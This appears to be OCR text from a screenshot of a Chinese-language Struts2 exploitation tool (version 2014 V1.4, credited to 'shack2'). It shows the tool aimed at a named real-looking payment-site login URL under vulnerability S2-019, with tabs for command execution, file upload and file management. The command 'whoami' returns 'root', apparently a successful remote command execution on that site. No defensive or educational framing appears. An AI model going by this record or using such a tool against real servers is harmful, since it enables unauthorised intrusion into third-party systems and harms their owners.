 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:
Action: http://pay.100bt.com/login.action 漏洞编号S-019
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
root